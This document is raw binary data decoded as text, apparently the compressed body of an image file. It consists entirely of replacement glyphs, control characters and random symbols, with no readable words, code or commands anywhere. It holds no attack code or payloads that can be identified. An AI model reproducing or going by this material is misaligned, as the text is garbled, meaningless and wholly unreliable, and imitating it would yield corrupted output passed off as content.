��K�D��0�;d攣Hq��W1z��������Y�_A+��M��<P����4w��ʙ�
�1M^8���7D=�I��*�hVE�� [�<��j:݊�SX��.H��4�ɱ�8"��w#��ѡ�^5�^���8�#Z鼑�َ㹤�!�X"*e��ri�����!�7����t��]N+MF��2K�*�q�`�N���\���/�MV��kIgr����A#$��G��t���1Wƙ��G��-��?Z��[z��Uʬ�qRGp\�� ��9���$�x�tn\��O�ݮBtg�&2�i=ue_j#&�bG# �-��� Qǵ#O&�OV�K�:�Q���[ۿ@K$��!U�;�(�>
�+Ό��ߒiŞi��C�-:��:����z� �a����C����[�#�>�p�UJ�z��SŬj�,�&��ۈq"����n� �$��紒���B��D��Sk}<���[h����&	G�����������|Қ��U�a�2q~����\�Z�۫E�Q�kig��0+��gh���q�nR�;:r�I8���=�i�t8��x�մǒ��7RFFw7
s���yxۛ�}�8<Y���Cr���/Kj='� �.���!��P!x��p��2��8�LYx�Rj��{:��S��w��+�R�C�m�� W���[�-���������f����<\��Ӡ��ӛ��s���f�����������3�U~�O��O�[5�\�5]"kk�e��L�[��?��� �� ?����/�����8��-���� 京�>�sm�!=��upp�8e�#�#�W	��3�6%85�<����Su>��eE��z)����S���������&+>Q<O^,��a���E�S���U�(�މ�s X�>�|W��vz�i��ۥ��PGn�K��(�Y� �ǀ���ׯ�f��~�?��O�9���H��
�j�i֒=�h]��9 s��|��k�`�.̰����>�^��^��5���*z�7nq��,�?��@�^<��=86�ǲ�����.m�v�Tl#8��<��8��dd�'�*�2$rQba��AS��?���z�T�)aq
�l����W8o ����[�I�g<�I����RH�+\����&����������c�A�i).���W�iC���ri����~������hD��p�s�2~*��.��F��N�!m�������~�Ҍi��|��6�Á I���=���9'���f�^�ԭ���M�3I�1_�� �99�v�*vZ���e֜��B�h� +�l[�A�O�O:٧B�OY-�,�f-��W/lJ+��G�R�$1��O rI��ڳ�L�F����U�� ���'�=���_V]�%��r0b�v����A�2y�斐��·��(umO]��KfxV�	�oo���p0  �|V�����o����ik:�6�?Rv;fP�؎���q���g���m5Vy�C���[U��3{P,xM���|�O<�?j�X�՞~;�;=��4��-�Iw��I�a� K��8Ow�B�`@�p�W^��-7��}UIt���K�����Qp��H$f���?��� `q�����*����Q��O�]?s-����(c�G��=�?�V~^F��<\q��z;�5倕U��A"�*FA�=��^�����&��ʴkȯ��ͩM��� � �������ue�E#1���Z[�8R9ɐr8�>>���3gQG�}T����it���L�%f�D�2JT)'��1��������g���t�A�l.4]7M����!���nt��v������5�9E��ʐ�^u]摠����$(�V��I�H ��H�Z�\�DfI&�'����;j����"a��UN1��'�_"{���V�_Ԧaa�Ho�T[��m�#�8B<���&���M%���|'���g_��=��H���a���I�x85�*PQ�ي�M��G[&���3�ZIpd0D�8]��bI8��3YC�ih������^��ӵ/�}A�<R5���p9��m"�NbF{�����ǔ���&��[��{��ڼ��b�K�� ���v��y�9'GB�j͎�{���uq$�K�¬@^]��P,2��?n*�}��Ҫ6*��͒�g%��?,s�����;F[���Ér9<��C_��-�ɮ���	\����j-!)�O�'�b�pq�SV\X�ԳT.�/�⦬�p��k#B��E��	�i{`X�4 ~�2�8�4ps�i��hG�-ı��0~?Z�T��w���1���n�֎����@���2E�x�8����ҕh�v�M0/�s�V�W����(0���V���V��p�6���#��K�R����(%����3�=�.)���ȼd�6O8��P'��n��P9+ߚ�]�]��	.��[�#��+H�r���noMr��85J5�<��2K��`�b�R����b�ܲ˒0����6�Tb��Q�"� ��Wj�qI��r8�c@��rJ�Ⳝ�tT�U�%�5w9�E?���ö��ޮ��K�7��B�K��W5]���1&&�m�a������Ʊ��# Z������C��i�^�O�2��-F���48ɯ������h�a���1D[��I}K�<��<���- 6��
�9��R�V�O��윅0ܲ!��T��m=���e!&@q�����|:+s��r���x�I�~��?����ʤ@�����y�F�	�K��	%2�&�9.�./���x���H�����&�D1��u�Kn�e�g�G4��5B��Ic�]��=�UJ�H���W�z~��Ҳm��IU^@$���T�[-)Ga!�� ц>ᚧ�d�t3x��%�9��Z�J��2��	q�F�)�S�֊��"�D�c業tR�6��&�F�`Gj ��$�[�K"@���F0{Uduб���RM$�
��rv��mm,�zv%���R�ΊT���闎j�dD�MOOv�&�������i	�<U8��B���+�D�U^�9"������B�+|�lT�ue(F�����E$O ^s�&��|QK�10�U��'�1���i#���'�%D;�4�uS�������Ծ�z��Q�
ͦi���hë�A�qޫ�S�]j+IԍJ���T[}�(cg�iZV�\'�C���j�HV .3#c��E��h�ن�xɧ`-�[+��,y9�R��C��h�?�EZ~�- �s�g
�I�.���K�w��H��1M#�E�F����D�qDF+�H���NǨ�3�ѡ��;�nnc%�}B� z��X�w�C���jM룃ʂ�<O��.��"��7�SR����8\�ܟ��\W���,�[8<)%�_L�;� N�a���o}��	Q���`� ��+��ICL�\#5��:�����ҽN�aYAi}p�*NA�۟j�1w� �#�z�g�iF��+4~���z��r�7���[�[���r\x<pW� ��ɨ�(��og��i���M���t����� `X�ք�.��)��1�WV$��[�OL���Ω����1�����K�v���$0��w=���ǣXI;�y��i�t� ��6V�OTC�f"8����b� �%}�}�"�c>X/�u������{�gg��F��	a����fU�H�6RUNa�s��9E'������4:*�i�Ku�@��N�����O+FK9	4JOo~�� �#�d���k_��,�>�� (�WO�f�I�Y���mŇm��c�s�I�.��R��o{���U��t���<\�9� �)~�����5�`������(<9�t� �췶��b@�P�;`y�?Z��i��d�<��F�����ѿ�4��p��|�9?��
�|!/�G����&� �u���#������@�ep��9Vp?��^N�=� #L~$�P���-.,�;8�Y�� �m��9�?"��/§o��_$|��#��zKU�ۦ���mr;0�??��oe�6�3$[L�}1��/M=����K�h��%�#}�Z?>���d���$�����4r>KL�y��Wk�}#�OӝC���;^D��[{q��IiP����d��:x\u%G\r�+�:����N��P�yc��Ï��X��q�f�P{�
���N�Ɔ�QiNIa����	��\^��Qi��Y���ק�T+����<�#�܃[� ������ݦ7����h�srrH�������q�ф�8i���f;ONO~����~���b$�D����9=� SE���y@��"�K�$�:&
�I� �Sr'�(vj�#�C�n�E@��懯c{��
�TY�E���ry��Y�h�<b�කXn���9�G9nr �ߧ�*Z+�{k���JU%�%����q�?��8��D��C, ��	8#<�$��n�R���V��n@ޮIU �O=��z�K�4QѵӭR�X-�X�����A�bx����mU���u�mKx/l�;;�(#�A�M�"���ǐN@�\M�:��	5��_S��o�[t�n�ue�G҄��7�s�1��f|���8��|Q�YX[����&8B���v��;�d����˕��\X��ѵ�l���A�L}FGu0�ʌ��2����F8�����eN[���ڇUujo�x�w*��u�5 +c�n9l���w:Ǐ�Ɵĝ���_҂��H�Y�D;�VR��Ă?�;y�a��d�I�=:Q���uV�ug�����w+�9��B�ƪD���
7�?���7%���V�]��}=� �@���/1u�
p��?9���#�qй|� >o��Mi�K�mn�%�De]��f� g�	�?58c�q4�%����}��H{�{���h�Ť�YF8<��\��$6|��'�,�~V��]Weo��[1����A�U6��� ���Ω�͕ӳ�~�Y�Ϫ&�,m-��+$�ǶIL��~	�v<b�17�_fsQ�����6=+��/ż%$�h�7$0� �|�3��A��_Wח�:v�N����8��'�=@��,H��<�Yr-�٤�Ã��tO�(��
�8�u:�v/����F|��y_&���3G�j�}��������&��Ʈ�ݤ@F�Cr;���aźef�}��M:OG�@��Kp}Y
�[򀠏 c?���*�Gc�`���P���[H�C�4�@, $�(�=����[���;�N����Idّ=��\m� `��Q�q�Zdq�e���ӽ=���u���0�]�9�琥�O��o>.O��8��|���gCs��޺d�q��}���}�#�%!�=���V i6R[v9$�&��d�/#dx������*�,ޥ��ʹ9ɩ}���E��~�!���4����H���"͜���=~h$�=[��/b�x9{:ԫ�{-�a��y ��&�P�99��0�����'����A�be'�`!�G���c�q�[��
ݙ#3[9Rxl�P�8��M�I4�Hx��S�kd�-�)EDm�J����j��3݉IsxexV(�krO95��.�R�[0ȗBXc%��Y�=��l���a,��FruEN��] �Ӕ,T�8'��n��~E`��[`�I�m�%H����b�Sr`�)1fv�e��j�N��t�n-�E,�"�6�8Z��&2�еԦ�#0
����Y8��*0��C2c{�a�#�T\d�O�t^ FUgϷ>*��]t^�I
�X�@��*�(U�5���ʐZ\�by��s�R]3y�[@�|=w(���f5krވu�CS�BL���<� J��ʀ�D�e�����i.+v:��M2I�Jg��>�;��rm�4��35��A�8�H���V#�/?�_|x���TBJ�i(�����I�E$��|U�����v�Z��(�]���P�#1�a ����^�qր�u�=1/�O8�sK�R�{fI��<�+�0���{hw8�2@�G(� ���Bj/HM9-���>�؜(Xⵛ��""�l^�'�)$�V9��*���n�UY%;��$�I�^>]����E�.&�"�I(���D�Jɷk��uպF�9�j�FV��.#�m����{�$ҡŦ쥻NS��ǒ{�K���{2Q����E`(�M���ޘ�pF���<~��V�N*7C�tg�51+n8��֓o�e��A�ܨp�;�k8�&k'�yf�8��N�4JT�j�C�Wp������(ʐ�1�$��9��9��>7B%�*�!��51W��KEm4�F�V���n�۹j-�ÒZB�d-��_+�g<���-K�)�)�����9$����z�ݵ�2��	�V��V%*N������
2)I�j�O��X�v9��I��H�]�)�9���4+RЯ�۴��v��]	K��X��'���5�!U�܋�p)�j19�]d� qMt-1-��R?8�j�@�*��3����u�l�>�[��쥵3�V�@�+�#k 	��&���6K��;�OY����.o"�)���s0�$�n��`������B�G'l�k�������wG�=���ۀ06�$L~�����ͅ}���OW�g�6�������	c����2tܡ�A���������>����g�}d馼�}�Kc��P�L� �	*.N��o��� N�Yj^�ry�yb�l�>��6�����#���E�HI�m�s�ݒI$�{
��ı���Ͱd�?���-&mK�&kk�FC�@��m�yx��!]q� ���ȣ$�]?����r���� !���f��=��u�
�q\���%a�������;U��ړݓ��h��C�uGN]IX�=,G��Ionʯ,`�����7���^&E�>��^&���@�u���>m6'�fP. �"�]ؑH¡9]Þ�ϙ�08�Z+�ȥR�:}T�=�2Z���j�S���m(̘B�Dpd���	��:��zz�'U%��tZ���c���t��� �X�Hh����=�p����pQ��&2r\��羵��}w�/i��Z�X����������|��5��O��9���~��k�WN-��3kV[]D�J�!d � `� �qO����=1x��Ì�G_ea0��S����\6@���� w\s���V��Eu�<WZKߦ}]u��0-��;�6�փ�����6Pr�$2�|��ck�ģ.�.H�[��D�ά�}������ڑݕ�<m��� 6�
����#�9�2�3ph��5(sL��L[jZ5Η�G��f'%�rq�1��ۜqW�,�+'.8䎻>i���� Q�;� �g�|�r��=���ױ�2�<���G!euw��%՜�����lC޶iIS3���K韬����[��x�Y��BN�[(���p���)�0n���1�ԕ� S�:�>�������� �;[v��"tX��� ��O 1�\�<y�m~GF<�����y�F�Ggz�q���v�܌;d�k%�r�T��Y�jGa+�M�-���)T��`Jm�� ���K]�����k-OF���if�8VrH�;d�V�ROf?5IQ��k��gQ���h--�TK��`G#۞� ���z��n5B��MS9�E�3m���]�����v��6⭑�b߰�8�U0����d't��y�O~ݪ��*"�������!�01����v��lY.o
#��q�@�������t�����cQ���ku60�+#7
I���#�T�&ˌZ]����K�pczc���ƹ@���nM/���ŬtY6'�Q��?���I�K�9�~�:������m?����h�Ր��db2H���|���1�4:�K�����mqzd��~��#0�So��6�pEV<r�����'���3Bv�-�567���K��b�����9/c[�ɮ1FX�� 9�Һu�N��!����y�'�NqǞw��eo��Է_C�:�u+~�m��6����%�z�W�@�I�!�`�8�<XF0s�ץ�No*nrP���݆�z]������n����x� w<���˛��LX�+Ga��SEl��1��
��[$� �T�p9�s(��R��9&���u�խX�#_��04lʑ�ͼ��y���]o� ��2����mc��5K�3�Zd>�]�N�"T�P��c$��+����r�\M֝z[�t�%�[��r]����A���Ty�wA�+���93mВ���e���\2�o��l�ܰ�#��Y��;i������m5��w0A+�����
��Bc�$�%�8�����N\J�.���?���2�:�\]F����fwT ��F;v�2��|qݳ�����-?Q��-�II�+�u�w&N ��+�n�?��:#��'TI�n���Y�xtr�^�B�,��P	?�q�pI�R�6��R����u]Mr�Zrm�� 	q8Y���b$���r�e' �5�+i��i4�H�.������|m�I���Y�*	2O��g�9������������l��ؼ��.؍w&;&㑓��\+ݝ3����i����O�{����xR0� ��
9`���5��{3�K�eoe��l\��fR��%�9����߾jer�+c��KӭV��>2J�@I�8��<b��d�9��J0²�$�o�E+�]#3D�A�������� ���l�(�Tz�TP��T��g'F�@\���Y��� N�VZ	�q#vP��,�@�l��c�RhBx���E-����4K@��T#����gGe ��M3���n��f�$��N2S#�Ӝ�$8B��B�l�v�~���I�~�2/ᕛh���+� ��O�,A�4��S�v?z�*�a�Hj	�����q��Z�J=#9�.�7R�g]�H�|���zd�/���C�M"���;����\�e�q�g��th����������B�犥��X���C$�:u/�"�;M���%�����*%)&\R�I$ҳ�(�w�85;o��{!7�6�c
�9�(��0t��m$�z��!�V���]ݦ96EC)��� ֈ����eo�#-����RPP�9��K2Ml�n�_�2V��*��٭�B'���O� �J5����c�5���%tq��լuٚ��Z5*#2�Ub2Ň̶�ݶ�E�Y=1#; x���W{��t�=g<q��m%fR��)-�%���H�O�L��I$,����LJȾܕ�M�f��C�e�qA�p$,?1�i��);�!��*L�0#$��+�Uњƚn�7�G=�^H6���br[��h��F� c�f��Z��^Z���ぁQ�����Y!���,1�դ�/��1����F��Ī��.x�(+�'ZH%�iV"�О�Gާ*mס�il�dV����0���S�bq}їv�XJ���&��m=��1D���9=�\J��&�$1z,\3㑁�h�kd'+ѣ������� n���'�tS[cW3�G��l�*ܙ*)�5����M�y�Oc��I�S���2�n���ݣ�����T���)aoq��8�Kv�䪂ʰ�eqo3����rI+dFۡT�:�"�rK��Ne��\��ؑ� ��.�q�-�jF�LB����� \[��Qf���3�C�R�e��,t���X����R�!�E��G�L2��ZF�d�[�Ѱ��U�r� z��٭H���j+��Kb�C���8��(q�I�I�*1��s[۹&Xd<���4v7R������2!�1����7���C();Urj����F�e|)H���j�*��Y��}e� �д�ٟ�K{t�;{E��[9�b�J'����}��lt�B�J�m綝������H�1�y�O��-)i�����q�Awa�䕚i�$�qܸ#��628<3�/f.�<��OhRJ-z�m�ح�˩�՗(�>�8�y�9�� �r���|�]L�� �k����L]2����<�ʘH�{�0f�
���?�pVF׽� 32p�����%�t��n$ft��q��C��qA85$wM�ǉ�?N曡��]�8-d�����!r�{yYC{c+g�uz~TVXG+���y�3�)b��V״�F�E���b�cA�e��h�d����<w�5%l�yګ8����K׵N���C+I�Q%qA3;H� ��0 ��	�1^�T��3�O�<�r�R�?�����Kպk��D�H�6��K6��'�W�;;c��=I�:�u~��њ�5�53݀ԍ��B� � �]y ��Q���sa���$��{Gk��k)yb���ov/ZAqq5�����Tv ��85�&�O_�Θ���f[ގ�	-�R	�]^f�Ӌ��+��q�Y6� ��V�o$7�����X�^��� ��!�j�L�N�oy$�4���x؄r^1 V�0���N���t�>��}D�5��I�(�n�V�[�\����.@��O�����w��g��?}?�83��3Ya� ���/,��L��4�O���,��6@.���$k��1��?G��,gh��v��\iw��?��L�K�R�;��'�9��d�i�G>\jV��˺[P��9�k����u9Eu�{&b��� G#�d�|�&��~��KǕ5�֛W]WK:����X	wB�]�( =�'#����y.��ũ+OF�U���y���[�dat���Ñ��j�P�4FL*kG�u����#�O���w<.A\���J�p�p䃋�<sZ�5="�����=��MY�V����jD�7�;�}U��J������'a$dx[#�b�x�>�Q���=K����k
Cԝ-i�� �\Z����`�b>��/�]��}�;�����]\�q��][۴YM>M����%[�q�@?n+��q�l��V��=r)d6�-�b�s1��`�.	��<�ʧ�k�4:u����?�$��2I�������R9�.E�Vmٚ=6�6<.;c��M�Br�X���Iu%ۄF�c8���� ���t��'��l^�k<v� A�`��o{��R搸��2��Չ�l1Ĭ�r9=ـ���9<T���\v�FK9���?�1F�UF��rĕ����`�Q�wtiŷI�*����ѵF;�H�@+�rSk ?~G�S9�ʄ>�P��/���^!;���, Qܞp;����GS�+9�� 6�׺��n�n����-�(S��ǹ$���q����.R7�%���j�0A�r�J�"�$�����ⱝ�k�x�kc]yխ�:=�j	�S�+d̅������@ ��3[b�)��EW��t[61J�H�FX廚A�V#9����8�Y� �!�5�>ο���'N�����Z���o-��:a���� �G�q�M8K�k��\��Y�t*R-_ހJ�3��'�S���(>_��%mq��}=n�w[,$H��le�x� �y�G��XK#��6�8��u}̀��5MJѴtF�-�ä�0���*������ Cs�b�G��H�^[۵h��h�ҳB��r�?��2�J�ύ8��z^�mc,�V���00�Ý��x�>��K�uE�i�ږ�Ԛ�M�XZ�My%7,� C�ܪ��O<Wg�Q���rgM���;ޟ��Ц��$�Yfr� ��zE��`6���$E`ۓti��kGѴ[MF�L���.oE��ՑNKr�"��Ǵs�(ao���r���gGt��[�I���5���K����g��Ky�:9)OD�Cge�ZV�{�\�xȢZ_Y�Nͣv��>?Lw��q���4y��}(�tj��Z=�Ħ�$�g9�о8�ǌ��4�5�b�qr:�B����Km>�VK��DW!�"Ay���j6kM�&j�M6�^����/��vzޔ���jw`N2�<V�'K_��_���e=�$��<I`�%�u��) �pn	�i�㓝�Ffh����y.#�&��'�+,�n
��6^�5�)�ʿ��Ml�f�p����f�s�a���I�fO�Vr�� !�=�@��`��/�'�l���ń�cJ�[(�Rl�s�L@���ă�:!�0��t��)lN�h��i",T8'##��W<!'��OE
�r�##?�8#�P��e<�Э��+�Hd!
��� ����k���*��h�g�r��b��Œ�D�� ��&��f3�r��B��=ǣ��ԖV1rNҹ��bkI�(��:��#���4�Նٍ�b��Fi;�0��N��6��fb;��Q]Xԟt^�n���������6�2��턚h�P$�Y��i�o���ݚ�yyy�IU^}�4E��9$��/#n
y�����M�lZe�ȁ�s���i-h���9Yc�`rj��4�!Eu
`w�z_(�t���eye�\c�$�Ź>�u���mI%9���-H�%�7v�eDY� �1���g8�7Ɋ=�ȑI�L��H�3�Ւ��ٯvW�[{c,Jm�H���j�n1���Ĵ�˫�aq}vNN���a�f�|F�oR9�&B݈��)+qmm����0_���������I��Ic�� ��<��Ի���K�"��>��Ȍq��g��WɭW�`Z1#)S�2���S��l��ط��܌�� �r?j������й��d�W�� ?cY���}3�,�����i�&�j�����s<e��+�5[�OB�K,���4����#��I�P�u&Lџr\�}�#ocR���Z#u��U�T� qȫ��!$�e 6e�ѸI$^��∤��&�2�@g��U�(�����Nҡ:�JN^�T#sJ�Q.��P�2�b:��u>J�n
2Z�-�-I$N��A�n&e�O�QZp^ٟ6ޑ����b�-�Y��e6��a�C��O�#��އ9'Hl����,�*68m�Ҵ�[��X�I�[��[���+��j�4��ԇճ��H�����jhjk��Q����K�锒��d9���x<���;~�׳H��%��-�RFJ���WAeU�a�m�ܰ�q�BN����Bv���b>�@��j邏�"�E�� 2C�9a��Ҟ�L[��di]n� FF>Ը���t�	�B�[�9���@n����P�\����l����:����p�J��eɑ��������C���$� Ui�D��.3�,?�L��v�aMRDї�!&f$g,i������ZR~q��J������i��NZ�~�q��E����rc;s�nX��`����D��'	l�[a��M��:Z��@�%Sbo�d�����֘��R��� �(���Ʃw�_Q��q?���k��Ϸv�1��1�潏&?(�'��ON2���6�[ͨ~��u�+�����Q�h���'�g>G+��G����]����ޞ�7SG�R!F�e��P�y_���6�cx�����"_��]a�O�۵��as}n��[��.]s�6>3�9��{����tyοc�ִm:��h-լi� ���n��#r�I����7�Z��k��qK*����ﭵ1�?~V�oa�ܤ��#��X��$��s�nK���J/��_Yi)�]1ށ<����8��et)$W��Wwl�<��"���2|�nQ���龯�u+=+[0n��7��K�L	# )9 ��f�lJ2q������r��:n��8e����涿�Ƹ!AVY��Y*{s� y�ˋ��,�s�2&�P���Ԥ}R�g�����!� ���yYH���)G�,r�R�o�]XZ]�#[\φKxÂ����w��5�mm�+%KIS��)��εkowq�ڔؿ���,�`T>��;y{w�פ���qĺ��q��>K������$��b�C�q5�s[O�J�G�af# �S���\�Ey��9;��Ap�Ѷ��,5=&];R��x&LN���'$����W�$���d�yzi�a�Q��.�ѯ?�sl#�qf���9��������c�KR<�90?�h�u/�[��[���E����$�᷶�pq�29�=�)�;�X�<��-佐8f�&���e�9 3��FG��޳rqf������Ҷz�4�%��$��|��O�[C=-����Z<Ϫ>��w��ƛ"Y��Ƨ*���� Z�ÕIZ92FPt��:�Ҟ����Eq=�~�вn��9��]r�&m2S�*2?�)�	���	n�3o4C#�S#?���\�4QM����, -��������&X�moP�1�t�=S�8V��#?��Z+�{B���G�"<�rq������c���7
�.YIR��}�<RK�>Z�PZ�4�C$�6�d� Uܜ�#�=�<�F�i�9��։��L,���DЦv�?&A�=�2+	e����[�zF�in�滴��l�N�$�
��0r(J�)�T���b�L�.������6�	U��r�&7 �$� �U���ĉJ���zZ-69]jf5Y��Q��A�����95<����w'��%�mN���Y
��e�	'�~k���:��z�旧i��y'���t��d��$m 	n@�����f2�����E�k�sͩ\G}}�Gn@F(�È����89'5��(EF(��>r��B�43���h�ĮW����1\��������	��0���$XL� ���rT����������Ҳ�e�K�Ѷ���${��c1���O�,��q��<���P�����Coxuw��X@Ѝ�'.Đ��rx=���(��N[Vp]E<Z�����o���꿦�"�a�cn3���q��U�6�k�9%� �T�7�D���oko(��#��*����>ݠq�x��3��I��-n�O�lT��Y���K(Pag�/�~8a��|T�rK��YV�lC�ޖt;y�Qw^��mR�Y���wxQ�9�<�坪�8��7�j:��Ռw6�we�ݤ�LI$d*�=�s��\�rl�P����שƶ	��N/�Y���ʠ�d�h'��i�'O��_ݘF��Z]~?S�Վ�?NK<p�o���hܝ�B�� r#�mt_�=������(&����.`X�����Hܹ��X8 ]I�Ǔ0q�R:��1ng����1[��D_��I ��|� ��W���;!J��ɭ��.��{E�hn@(@�B�+3�#�I�s�k�V���I۪6�u�=GBk�7%�w��@�@9��[a=D������L��c�^�(�A&x9��#k�@���'<U1R�k��"����*�5גb�y��*lҵb�X�.ĝ��A��3D�l=�eE� ��Y3d�H=��?e�+&6��p1�H�E	<P Nw�@u����]�&��c@z ��%����$(;���\.r�;Tc!�_�)�`�@�79j\�f|TX�G�N�1�����=�4�4�#�`.5��mQD�d�� x�Q,��ij+cRbYg�m�&�J�&��q3��`��<��M���t�����d۳<�s��ž�9�f�+��{-ɳ��7R>En�KF��I�/ ��t���R��8�v:��Y�����گ�Q�919�iX,�$����~�Z}�k���;dK�D�+�q���N-�ST�'�l� �9;�8�3I^�qA���K����C�Ns��d�)A�V�5ibc(e�O�>�)�}��ķ6���m���݁��|�T��)h�c�}�N�^JZ(Q]FX��+MO�Z�٪/-�d�	-�'ۿs��C�z5�����叆 d�m�>T��
䤄 0H\�|f���ݢ�3���|�?�i)9-��)=��yf�;����&�C])}��plT��o<��J��).]����=��	��(��n%B����r�X���N|�9K�\c��eg��r��8���N��O"��H�z��k��k�d�F1~?0�?�I�)8�[� ������uX�?ֳ�'L�m|��$��� {�`ڜZ}"^�2�oc�5RI'�,�h�Gz�Z�Jq~�� ZuR�����V�j��z7RL��׹%��IA� �MS0��Bx��Oo���H���L-##T 0>i�/�E��b�<�1�EN6�Q�5�>)�����Y� �N?z�'Tfڻ0�٤��cv;RWz�[(���P�Om��ß�_�'�'��^IK��U�$x朚��'6a���v�0?ji/��v���Q&�/�1�lpjIn�ިm#��3��1���o�$�����a�uP�	���I��ѫ��cI!�����_H`�~j)��TExSӻ�L��56W*��)�cG�I�#pQ��P��JJD��n�˺A�t�O c�Vfhbf'��R��ج�6��-�Er;�&�I�Y�_���$>?j���W�]yng�T{�P�"�7cP�8,��%.�A</&����ѥ�3��ZIa-�����;f���{w2K*O ,�ڇ$���ˤ�Il-�!��x�үe$'uj!(�3����#��1�u��Ai"����3T���BR(�3"K��1w��,C�O ��Tj�)7Z7����z����:}¨�����=�#��i	S3�\���E���d)5�����$Ƨ���>1�q�տ}�ɴ��%zY,��~��'����h��?�5�x�5��y>D�G��G]G�=7e:M,��!7�
X]HV���Ł��k��<u	���z^?�)�W�οV�+Q�E��yqt.bkfF�a�����c���$��E�Fqj�<ǤN�պ�E��O���\�V�6 ��`0�dvn{W_�5�f�^�O
�x�ߣ�ҵ�J����p��`��1�M�0�[�a�	�/�)#�M�8��mF��� ��v6�=�K.��B���5�n0	b���'5��>,9յ��^����)�zOk��{�^=>� N6�o�&S��2Å�Y����$����洛���h[��Fku���q�j��Z�J���.����r:�f����� $�����A����S�j�E�,֑�B��m0�=�8 (�20w� 6W��i4�U���݆��:����\bKX�nd�,�0!Ո91���9E7*\e�&�$��Ժ�V��@t�k+ky��#��o)RJ�r��H �O R�-~�b�N��y�˴}>im�d1Kj�I�NA���ϟ�+%p|�fԕ3����~��O}co&������Ȝ���.3�{�<�zq��j__�ٜ����{_����nztkV��Oi"n����� ����Fs�+�&9c�>��d�D���Yu��zQY�����r�Y0�8�ـ$�EN��4����k�sg�˯�<�ɵ�<I��]y�"c<���]���%�j�&�:��ӝs9֣�z��t����,��w�G);T�F<�`���x�ܱ�_��|��ST� Fw������]G$Nq飆2v���ϊᚧ�����\���̐^��W)(Ɛ�g?bLb�$���Ūg+{�Mi�h�j��鶒�h��e=���~+�L�6�Y��UKl��%��Ȃx�*"�T{���?p0*��Il�8�'�/�>�;JmmX�ܮa��P�%�R��K->��I�bC�Ȉ����8��"{��V�����Řmo��D��d��m���qD�)j�m;A�k;P�$��,�j�%A�㿃Y?!/F�휻e,&�[�5�6�o+��#$��c��|Լ���?����j�Y�ye<X��Xl�B�{P�F;�*ǐq�՚M��w��� �����t����Zj���7���n�f�M�4� 8�
ɵQW .1Z�k�^� #9%Y���ewt��[�{�����؏?�c���1�dK%�F��;1qqs�Z�lgb�� ��0%��@���S䤉i�k���'��闋+K,��s�f.W$�
� �;����}(�j5lG�5oe���-Ξ� Gn��nW�p3�q�	8[{t�����QT�� }�i�:��p���w�w6a*I
��$�95y��ǌ��r��c��yu]2�MF�ȗ/v�)����R>�?j�y�&�Rԍ���j�R�:�!��vgs?��[v��1�O=�-���Uti���^cխԟ����X\�UT���rs�վF��8m���n��{G�/���� �s�g�f�+E&��bI�I�I�7W��Aq�L�Q�[���	��RW/���m�+��N���d��Y6��# ��HU?�I��9�0�x�{k=����oOR�Fj�W��jy�i�i���NC����}]&�y�b* ���jѾK�� ��z�n��閨?��b ��9,N?N>EsI�GD��֤�k�GI!ԯ�X� `�A���O`x�Ǌ�����2�gZL�t�O����XQ�`$RLQY�!	R8��9Vr�NѮ<iF��������-�b��C$��h�**��bB�ܜ�ֱm�l�i-�U��e=�u��毪�Kuq�Hʻ�9��ԍ� �c�i�W|}
?*VΣ_];L�1�ig�8Z+ku�����`e�ߌ��a,v���7�YXʶ3Z�m�x�)q�S�����8>�iZ3��� }��Jԓ�}HX3[Ƭ�kC<����wH�ں<li�UG����w��bus���<��� d�2��ѭ.�fm���?AK�;RNy�&Z�tTs�Re�h�\Hq��YɳX��>EL�@��͚"aJTRpɁP�]#ٷ�h���4��#"� o�V4��;��)��`;sE�}�դ;e[���ads��ޝ����^�� �Id�6�s�vֱ�j�L厶�F[�h̖�zѱ �|�<T7OF�I�^�H���.��]Y�%�Nr��#���D��ٱ����єƻ��v �J3kZ&-)lӋ5���G�rɅG�&���ԍ\��n{{k��Ksp��2c<�U��)�Em�hL�/-�9��>M(Ǵ��9J���-�V���'>�ⴓ��TB�Л,�&!�HUA�A'���mލ�$=�p"�1�r�$����'�	Av+wgr�YZG$�+�q���Q�e�"~����<D�q�TF?1sz�7n�H�b\{�0G�ҵ�� �D�Uv/��=A�<�26�
�����j.�*}k;�f�,�6�#�(�Q�Q�2�FQў����#H�a�U�~*�>�r��e�$�h��c 9b��>3Zָٕ��!U���u�Fw19�	��*I5�����K��	���R���$���%T�[K�;S���Rj�\t�a.��bdx����Q,���k&ʇ�H�r�Ý��U/�=�3��g�4��0��hmEZM�l-X"�\8��1�$��EJqk�ȯ�
u��]��v���I�G��n?��N��-�[@Ҹh�08o�5�b��)*�p�&�x6��Ǐ�Ji��ȧW�J%����I/��I^8�T�m��Ġ!20\w�4�ǡ_.�l� F)�o��)�*�2d��,�4����fR�]�|�;ME�T�h$1��C$*��e��W�I�*���!��A>�g�D��D�;j�A9i�YO U�	#�y���1�RCP�]��gh�����sE5���\�/�\޶��b���i&i�Vk���`�`?�7'T(�7}�5Ű�#��9�x�h����[��biD�>	���_�G�y"�L�-ؘn(P�+����Noћ�W�.a3�č��{�L�۰��P��:K����}�?9�R�Vi�WFL,?�iZNq*	��ItBn���1�Xڀ�%I*j95��8�����9�]���0�$���Y���Z(��JeS�Y�-��D�*�6	n��F��
 ] 'ӽDu�rNN�oq� e�g�8�����œ�@V%TM�����bЛp��M��o��R�L�ѯ�au7�
a9W�A�U��n�3b)d�l��?�I{O�'5�����q`��`
�LҚ4ڢ�m�Q{�V<�E��\����Ua�*{�P]���L^��_=� A�hLORML�!���3��a����]�7�5�R[��͑�� ��N�ڴ(���82��;���'��+J��BۖE2;�&'����������I֮b�Z���:��yQ�8 ���ꋓ�ɑ�.������{�\���Gr�]"��a"�$����j�I㒙9R�\�Ou8�G�5n���;Rgq4D+�O) '�NyV�^�x,�S�h��I��=�J'N�z4��lQžY`(�x@R�ݻ�^I7�g��)룓�נ>����a���� Ce3��d� A$�1�<�)'���2$�9u/�py0� �{G����P�զ�ar����$�'��� p �>A�l��.,��5*�}�n�����a �[M�X�V&Ky�NT�)<�ry���x�ʅ䥒5��Ik���I���-fKMO#{�N�-���U��;�$qYq�;�v�bpds���?��-�����J$���X��n\��j�%��]Q����ir\tݨ�mx^Oӷw� �j��/�k+.
